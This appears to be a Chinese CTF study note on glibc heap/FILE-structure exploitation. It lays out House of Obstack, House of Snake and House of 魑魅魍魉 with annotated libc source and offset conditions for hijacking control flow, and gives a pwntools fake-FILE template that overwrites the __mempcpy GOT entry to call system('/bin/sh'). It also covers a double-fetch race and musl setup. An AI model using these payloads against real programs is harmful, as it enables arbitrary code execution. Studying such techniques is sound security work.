vtable设置为_IO_file_jumps/地址(加减偏移),使其能成功调用_IO_new_file_sync即可_IO_write_ptr > _IO_write_base,即满足*(fp + 0x28) > *(fp + 0x20)_mode > 0,即满足(fp + 0xc0) > 0_IO_write_end != _IO_write_ptr或者_IO_write_end == _IO_write_base,即满足*(fp + 0x30) != *(fp + 0x28)或者*(fp + 0x30) == *(fp + 0x20)_wide_data设置为堆地址,假设地址为A,即满足*(fp + 0xa0) = A_wide_data->_IO_write_ptr >= _wide_data->_IO_write_base,即满足*(A + 0x20) >= *(A + 0x18)_codecvt设置为可控堆地址B,即满足*(fp + 0x98) = Bcodecvt->__cd_out.step设置为可控堆地址C,即满足*(B + 0x38) = Ccodecvt->__cd_out.step->__shlib_handle设置为0,即满足*C = 0codecvt->__cd_out.step->__fct设置为地址D,地址D用于控制rip,即满足*(C + 0x28) = D。当调用到D的时候,此时的rdi为C。如果_wide_data也可控的话,rsi也能控制
调用链:_IO_new_file_sync > _IO_do_flush > _IO_wdo_write > __libio_codecvt_out > DL_CALL_FCT > gs = fp->_codecvt->__cd_out.step > *(gs->__fct)(gs)
④ _IO_wfile_sync
fp设置
_flags设置为~(4 | 0x10)vtable设置为_IO_wfile_jumps地址(加减偏移),使其能成功调用_IO_wfile_sync即可_wide_data设置为堆地址,假设其地址为A,即满足*(fp + 0xa0) = A_wide_data->_IO_write_ptr <= _wide_data->_IO_write_base,即满足*(A + 0x20) <= *(A + 0x18)_wide_data->_IO_read_ptr != _wide_data->_IO_read_end,即满足*A != *(A + 8)_codecvt设置为可控堆地址B,即满足*(fp + 0x98) = Bcodecvt->__cd_in.step设置为可控堆地址C,即满足*B = Ccodecvt->__cd_in.step->__stateful设置为非0,即满足*(B + 0x58) != 0codecvt->__cd_in.step->__shlib_handle设置为0,即满足*C = 0codecvt->__cd_in.step->__fct设置为地址D,地址D用于控制rip,即满足*(C + 0x28) = D。当调用到D的时候,此时的rdi为C。如果rsi为&codecvt->__cd_in.step_data可控
调用链:_IO_wfile_sync > __libio_codecvt_length > DL_CALL_FCT > gs = fp->_codecvt->__cd_in.step > *(gs->__fct)(gs)
House of Obstack
实际第一条链易触发assert(c != EOF);,一般选择第二条链
原理
1
2
3
4
5
6
7
8
9
10
11
12
|
struct _IO_obstack_file{
struct _IO_FILE_plus file;
struct obstack *obstack;
}
struct obstack{
// 只列举劫持
struct _obstack_chunk *(*chunkfun) (void *, long); // 需要伪造成劫持的地址
void *extra_arg; // 参数
unsigned use_extra_arg : 1;
}
|
利用

House of Snake
- glibc-2.37删除了
_IO_obstack_jumps,增加了_IO_printf_buffer_as_file_jumps新_IO_jumps_t结构体,其只有__printf_buffer_as_file_overflow和__printf_buffer_as_file_xsputn2个函数
- 利用
__printf_buffer_as_file_overflow
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
static const struct _IO_jump_t _IO_printf_buffer_as_file_jumps libio_vtable =
{
JUMP_INIT_DUMMY,
JUMP_INIT(finish, NULL),
JUMP_INIT(overflow, __printf_buffer_as_file_overflow), // 利用
JUMP_INIT(underflow, NULL),
JUMP_INIT(uflow, NULL),
JUMP_INIT(pbackfail, NULL),
JUMP_INIT(xsputn, __printf_buffer_as_file_xsputn),
JUMP_INIT(xsgetn, NULL),
JUMP_INIT(seekoff, NULL),
JUMP_INIT(seekpos, NULL),
JUMP_INIT(setbuf, NULL),
JUMP_INIT(sync, NULL),
JUMP_INIT(doallocate, NULL),
JUMP_INIT(read, NULL),
JUMP_INIT(write, NULL),
JUMP_INIT(seek, NULL),
JUMP_INIT(close, NULL),
JUMP_INIT(stat, NULL),
JUMP_INIT(showmanyc, NULL),
JUMP_INIT(imbue, NULL)
};
|
原理
__printf_buffer_as_file_overflow函数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
|
int __printf_buffer_as_file_overflow (FILE *fp, int ch)
{
// 将 FILE 结构体 fp 转换为 __printf_buffer_as_file 类型
struct __printf_buffer_as_file *file = (struct __printf_buffer_as_file *) fp;
/*
struct __printf_buffer_as_file
{
FILE stream;
const struct _IO_jump_t *vtable;
struct __printf_buffer *next;
};
struct __printf_buffer
{
char *write_base;
char *write_ptr;
char *write_end;
uint64_t written;
enum __printf_buffer_mode mode;
};
*/
__printf_buffer_as_file_commit (file); // 进行了一系列断言检查
if (ch != EOF)
__printf_buffer_putc (file->next, ch);
// if判断条件1需要满足: buf->mode != __printf_buffer_mode_failed
if (!__printf_buffer_has_failed (file->next)
&& file->next->write_ptr == file->next->write_end)
__printf_buffer_flush (file->next); // 到此处
__printf_buffer_as_file_switch_to_buffer (file);
if (!__printf_buffer_has_failed (file->next))
return (unsigned char) ch;
else
return EOF;
}
|
检查绕过
1
2
3
4
5
6
7
8
9
|
static void __printf_buffer_as_file_commit (struct __printf_buffer_as_file *file)
{
assert (file->stream._IO_write_ptr >= file->next->write_ptr);
assert (file->stream._IO_write_ptr <= file->next->write_end);
assert (file->stream._IO_write_base == file->next->write_base);
assert (file->stream._IO_write_end == file->next->write_end);
file->next->write_ptr = file->stream._IO_write_ptr;
}
|
进入__printf_buffer_flush
1
2
3
4
5
6
7
8
9
10
11
12
|
#define Xprintf(n) __printf_##n
#define Xprintf_buffer_flush Xprintf (buffer_flush)
#define Xprintf_buffer Xprintf (buffer)
bool Xprintf_buffer_flush (struct Xprintf_buffer *buf)
{
if (__glibc_unlikely (Xprintf_buffer_has_failed (buf)))
return false;
Xprintf (buffer_do_flush) (buf); // 此处调用__printf_buffer_do_flush(buf)
...
}
|
__printf_buffer_do_flush
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
|
static void __printf_buffer_do_flush (struct __printf_buffer *buf)
{
switch (buf->mode)
{
case __printf_buffer_mode_failed:
case __printf_buffer_mode_sprintf:
return;
case __printf_buffer_mode_snprintf:
__printf_buffer_flush_snprintf ((struct __printf_buffer_snprintf *) buf);
return;
case __printf_buffer_mode_sprintf_chk:
__chk_fail ();
break;
case __printf_buffer_mode_to_file:
__printf_buffer_flush_to_file ((struct __printf_buffer_to_file *) buf);
return;
case __printf_buffer_mode_asprintf:
__printf_buffer_flush_asprintf ((struct __printf_buffer_asprintf *) buf);
return;
case __printf_buffer_mode_dprintf:
__printf_buffer_flush_dprintf ((struct __printf_buffer_dprintf *) buf);
return;
case __printf_buffer_mode_strfmon:
__set_errno (E2BIG);
__printf_buffer_mark_failed (buf);
return;
case __printf_buffer_mode_fp:
__printf_buffer_flush_fp ((struct __printf_buffer_fp *) buf);
return;
case __printf_buffer_mode_fp_to_wide:
__printf_buffer_flush_fp_to_wide
((struct __printf_buffer_fp_to_wide *) buf);
return;
case __printf_buffer_mode_fphex_to_wide:
__printf_buffer_flush_fphex_to_wide
((struct __printf_buffer_fphex_to_wide *) buf);
return;
case __printf_buffer_mode_obstack: // 进入该 case
__printf_buffer_flush_obstack ((struct __printf_buffer_obstack *) buf);
return;
}
__builtin_trap ();
}
|
调用__printf_buffer_flush_obstack
1
2
3
4
5
6
7
8
9
10
|
void __printf_buffer_flush_obstack (struct __printf_buffer_obstack *buf)
{
buf->base.written += buf->base.write_ptr - buf->base.write_base;
if (buf->base.write_ptr == &buf->ch + 1)
{
obstack_1grow (buf->obstack, buf->ch); // 调用该函数
// 后续IO利用调用链为
// _obstack_newchunk (__o, 1);
// new_chunk = CALL_CHUNKFUN (h, new_size);
// (*(h)->chunkfun)((h)->extra_arg, (size))
|
利用

House of 魑魅魍魉
- <glibc-2.37
_IO_helper_jumps ,根据COMPILE_WPRINTF不同而生成不同的跳转表,实际程序中有2个表COMPILE_WPRINTF == 0 先生成,COMPILE_WPRINTF == 1 后生成
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
|
#ifdef COMPILE_WPRINTF
static const struct _IO_jump_t _IO_helper_jumps libio_vtable =
{
JUMP_INIT_DUMMY,
JUMP_INIT (finish, _IO_wdefault_finish),
JUMP_INIT (overflow, _IO_helper_overflow),
JUMP_INIT (underflow, _IO_default_underflow),
JUMP_INIT (uflow, _IO_default_uflow),
JUMP_INIT (pbackfail, (_IO_pbackfail_t) _IO_wdefault_pbackfail),
JUMP_INIT (xsputn, _IO_wdefault_xsputn),
JUMP_INIT (xsgetn, _IO_wdefault_xsgetn),
JUMP_INIT (seekoff, _IO_default_seekoff),
JUMP_INIT (seekpos, _IO_default_seekpos),
JUMP_INIT (setbuf, _IO_default_setbuf),
JUMP_INIT (sync, _IO_default_sync),
JUMP_INIT (doallocate, _IO_wdefault_doallocate),
JUMP_INIT (read, _IO_default_read),
JUMP_INIT (write, _IO_default_write),
JUMP_INIT (seek, _IO_default_seek),
JUMP_INIT (close, _IO_default_close),
JUMP_INIT (stat, _IO_default_stat)
};
#else
static const struct _IO_jump_t _IO_helper_jumps libio_vtable =
{
JUMP_INIT_DUMMY,
JUMP_INIT (finish, _IO_default_finish),
JUMP_INIT (overflow, _IO_helper_overflow),
JUMP_INIT (underflow, _IO_default_underflow),
JUMP_INIT (uflow, _IO_default_uflow),
JUMP_INIT (pbackfail, _IO_default_pbackfail),
JUMP_INIT (xsputn, _IO_default_xsputn),
JUMP_INIT (xsgetn, _IO_default_xsgetn),
JUMP_INIT (seekoff, _IO_default_seekoff),
JUMP_INIT (seekpos, _IO_default_seekpos),
JUMP_INIT (setbuf, _IO_default_setbuf),
JUMP_INIT (sync, _IO_default_sync),
JUMP_INIT (doallocate, _IO_default_doallocate),
JUMP_INIT (read, _IO_default_read),
JUMP_INIT (write, _IO_default_write),
JUMP_INIT (seek, _IO_default_seek),
JUMP_INIT (close, _IO_default_close),
JUMP_INIT (stat, _IO_default_stat)
};
#endif
|
不同 COMPILE_WPRINTF 对应 helper_file 也不同,区别在于是否需要伪造 struct _IO_wide_data _wide_data;
1
2
3
4
5
6
7
8
9
10
11
|
struct helper_file
{
struct _IO_FILE_plus _f;
#ifdef COMPILE_WPRINTF
struct _IO_wide_data _wide_data;
#endif
FILE *_put_stream;
#ifdef _IO_MTSAFE_IO
_IO_lock_t lock;
#endif
};
|
原理
- 利用
COMPILE_WPRINTF == 1 的 _IO_helper_overflow ,攻击过程中该函数用于控制 _IO_default_xsputn 的三个参数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
|
static int _IO_helper_overflow (FILE *s, int c)
{
FILE *target = ((struct helper_file*) s)->_put_stream; // 第一个参数
#ifdef COMPILE_WPRINTF
// 第三个参数
int used = s->_wide_data->_IO_write_ptr - s->_wide_data->_IO_write_base;
if (used)
{
// 利用这个链,三个参数都可控
size_t written = _IO_sputn (target, s->_wide_data->_IO_write_base, used);
if (written == 0 || written == WEOF)
return WEOF;
__wmemmove (s->_wide_data->_IO_write_base,
s->_wide_data->_IO_write_base + written,
used - written);
s->_wide_data->_IO_write_ptr -= written;
}
#else
// 如果使用这条链,_IO_write_ptr 将处于 largebin 的 bk_size 指针处
int used = s->_IO_write_ptr - s->_IO_write_base;
if (used)
{
size_t written = _IO_sputn (target, s->_IO_write_base, used);
if (written == 0 || written == EOF)
return EOF;
memmove (s->_IO_write_base, s->_IO_write_base + written,
used - written);
s->_IO_write_ptr -= written;
}
#endif
return PUTC (c, s);
}
|
- 修改
((struct helper_file*) s)->_put_stream 的 vtable 指向 _IO_str_jumps ,使其调用 _IO_default_xsputn 函数
_IO_default_xsputn 函数内要绕过的内容较多,其攻击过程中两次调用 __mempcpy :
- 第一次利用任意地址写修改
__mempcpy 对应的 got 表中的值
- 第二次调用
__mempcpy 劫持程序执行流
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
|
size_t _IO_default_xsputn (FILE *f, const void *data, size_t n)
{
const char *s = (char *) data;
size_t more = n;
if (more <= 0)
return 0;
for (;;)
{
/* Space available. */
if (f->_IO_write_ptr < f->_IO_write_end)
{
size_t count = f->_IO_write_end - f->_IO_write_ptr;
// 要 more > count,能再次返回执行 __mempcpy
if (count > more)
count = more;
// 要 count > 20
if (count > 20)
{
// 利用此处实现 house of 借刀杀人,
// 修改 memcpy 的内容为setcontext
// 再次返回的时候就能够实现 house of 一骑当千
f->_IO_write_ptr = __mempcpy (f->_IO_write_ptr, s, count);
s += count;
}
else if (count)
{
char *p = f->_IO_write_ptr;
ssize_t i;
for (i = count; --i >= 0; )
*p++ = *s++;
f->_IO_write_ptr = p;
}
// 要 more > count,能再次返回执行 __mempcpy
more -= count;
}
// 绕过下面这一行,再次执行for循环的内容,_IO_OVERFLOW实际调用_IO_str_overflow
if (more == 0 || _IO_OVERFLOW (f, (unsigned char) *s++) == EOF)
break;
more--;
}
return n - more;
}
libc_hidden_def (_IO_default_xsputn)
|
绕过
- 需要
more > count,能再次返回执行 __mempcpy,且要想再次返回执行 memcpy,由于此时 f->_IO_write_ptr 被 _IO_str_overflow 函数修改为指向 "/bin/sh" 字符串,因此 count = f->_IO_write_end - f->_IO_write_ptr 可能为一个很大的值,导致 count > more,进而更新 count 为 more ,因此再次循环时要求 more > 20 。由于上一次循环中依次执行了 more -= count 和 more-- 语句,因此要求 more ≥ count + 1 + 21 。
- 需要
count > 20,因此 count 至少为 21 。
- 第一次执行
__mempcpy (f->_IO_write_ptr, s, count); 时,
_IO_write_ptr 为 __mempcpy 表项,- s 为要写入的内容。
- 再次执行
__mempcpy (f->_IO_write_ptr, s, count); 时,
- 需要绕过
if (more == 0 || _IO_OVERFLOW (f, (unsigned char) *s++) == EOF) ,具体绕过方式接下来会介绍。
f->_IO_write_ptr 为 rdi ,s 为 rsi ,count 为 rdx 。
_IO_str_overflow作用:控制 fp->_IO_write_ptr ,从而控制 _IO_default_xsputn 第二次循环中 __mempcpy 的第一个参数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
|
int _IO_str_overflow (FILE *fp, int c)
{
int flush_only = c == EOF;
size_t pos;
if (fp->_flags & _IO_NO_WRITES)
return flush_only ? 0 : EOF;
// 需要进入来控制 fp->_IO_write_ptr , _flags==0x400
if ((fp->_flags & _IO_TIED_PUT_GET) && !(fp->_flags & _IO_CURRENTLY_PUTTING))
{
fp->_flags |= _IO_CURRENTLY_PUTTING;
fp->_IO_write_ptr = fp->_IO_read_ptr; // 控制 fp->_IO_write_ptr 指向 &"/bin/sh" - 1 作为下一次 memcpy(system) 的第一个参数
fp->_IO_read_ptr = fp->_IO_read_end;
}
pos = fp->_IO_write_ptr - fp->_IO_write_base;
// 不能进入,要让 _IO_blen (fp) ((fp)->_IO_buf_end - (fp)->_IO_buf_base) 足够大。
if (pos >= (size_t) (_IO_blen (fp) + flush_only))
{
if (fp->_flags & _IO_USER_BUF) /* not allowed to enlarge */
return EOF;
else
{
char *new_buf;
char *old_buf = fp->_IO_buf_base;
size_t old_blen = _IO_blen (fp);
size_t new_size = 2 * old_blen + 100;
if (new_size < old_blen)
return EOF;
new_buf = malloc (new_size);
if (new_buf == NULL)
{
/* __ferror(fp) = 1; */
return EOF;
}
if (old_buf)
{
memcpy (new_buf, old_buf, old_blen);
free (old_buf);
/* Make sure _IO_setb won't try to delete _IO_buf_base. */
fp->_IO_buf_base = NULL;
}
memset (new_buf + old_blen, '\0', new_size - old_blen);
_IO_setb (fp, new_buf, new_buf + new_size, 1);
fp->_IO_read_base = new_buf + (fp->_IO_read_base - old_buf);
fp->_IO_read_ptr = new_buf + (fp->_IO_read_ptr - old_buf);
fp->_IO_read_end = new_buf + (fp->_IO_read_end - old_buf);
fp->_IO_write_ptr = new_buf + (fp->_IO_write_ptr - old_buf);
fp->_IO_write_base = new_buf;
fp->_IO_write_end = fp->_IO_buf_end;
}
}
if (!flush_only)
// 此处 fp->_IO_write_ptr 自加1,所以之前要少1.
*fp->_IO_write_ptr++ = (unsigned char) c;
if (fp->_IO_write_ptr > fp->_IO_read_end)
fp->_IO_read_end = fp->_IO_write_ptr;
return c;
}
libc_hidden_def (_IO_str_overflow)
|
绕过
_flags = 0x400 。fp->_IO_read_ptr 为再次执行 __mempcpy (f->_IO_write_ptr, s, count); 的 rdi - 1 。(fp)->_IO_buf_end - (fp)->_IO_buf_base 要足够大,一般设置 (fp)->_IO_buf_end = 0xFFFFFFFFFFFFFFF0 即可
利用

模板
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
|
file_addr = heap_base + 0x6d0
payload_addr = file_addr + 0x10
wide_data_addr = file_addr + 0xe0
memcpy_buf_addr = file_addr + 0x1c8 + 8 * 3
memcpy_got_addr = libc.address + 0x1d1040
fake_file = b""
fake_file += p64(1) # _IO_read_end
fake_file += p64(0) # _IO_read_base
fake_file += p64(0) # _IO_write_base
fake_file += p64(1) # _IO_write_ptr
fake_file += p64(0x400) # _IO_write_end
fake_file += p64(memcpy_buf_addr + 8 - 1) # _IO_buf_base;
fake_file += p64(0) # _IO_buf_end
fake_file += p64(0) # _IO_save_base
fake_file += p64(0) # _IO_backup_base
fake_file += p64(memcpy_got_addr) # _IO_save_end
fake_file += p64(memcpy_got_addr + 21) # _marks
fake_file += p64(0) # the FILE chain ptr
fake_file += p64(0xFFFFFFFFFFFFFFF0) # _fileno + _flags2
fake_file += p64(0) # _old_offset, -1
fake_file += p16(0) # _cur_column
fake_file += b"\x00" # _vtable_offset
fake_file += b"\n" # _shortbuf[1]
fake_file += p32(0) # padding
fake_file += p64(libc.sym['_IO_2_1_stdout_'] + 0x1ea0) # _IO_stdfile_1_lock
fake_file += p64(0xFFFFFFFFFFFFFFFF) # _offset, -1
fake_file += p64(0) # _codecvt, usually 0
fake_file += p64(wide_data_addr) # _IO_wide_data_1
fake_file += p64(0) # _freeres_list
fake_file += p64(0) # _freeres_buf
fake_file += p64(libc.sym['_IO_2_1_stdout_'] + 0x1ea0) # __pad5
fake_file += p32(0xFFFFFFFF) # _mode, usually -1
fake_file += b"\x00" * 19 # _unused2
fake_file = fake_file.ljust(0xD8 - 0x10, b'\x00') # adjust to vtable
fake_file += p64(libc.sym['_IO_helper_jumps']) # fake vtable
fake_file += p64(0) * 3
fake_file += p64(memcpy_buf_addr)
fake_file += p64(memcpy_buf_addr + (21 * 2 + 1) * 4)
fake_file += p64(libc.sym['_IO_str_jumps'])
fake_file = fake_file.ljust(0x1c8 - 0x10, '\x00')
fake_file += p64(file_addr + 0x30)
fake_file += p64(0) * 2
fake_file += p64(libc.sym['system'])
fake_file += '/bin/sh\x00'
|
glibc-2.37 开始删除了 _IO_helper_jumps ,方法失效
条件竞争
Double Fetch
漏洞点
第一次文件读到内存中判断count大小,而进入else后又执行了读文件到内存,此时不判断count大小
1
2
3
4
5
6
7
8
9
10
11
12
|
// 内存中logcount紧挨guest名字后
file_content_2_memory(a); // 读取本地文件内容到内存中
if ( *(a + 64) > 4 ){ // a+64存储logcount
exit(1);
}
else{
file_content_2_memory(a);
read(0, (void *)(8 * (*(__int16 *)(a + 64) + 2LL) + a + 8), 8uLL);
// 向第logcount偏移的位置读入guest的名字
++*(a + 64);
memory_2_file(a); // 将内存中数据写入本地文件中
}
|
利用:

musl pwn
环境
下载安装包,源码
1
2
3
4
5
|
sudo dpkg -i musl_1.1.xx-x_amd64.deb # 同样适用于Libc调试符号musl-dbgsymxxx.ddeb
# https://launchpad.net/ubuntu/
sudo apt-get install -y musl musl-dev
# 使用patchelf将可执行文件ld更改为对应ld文件:ld-musl-x86_64.so.1,否则会卡在syscall指令某处
|
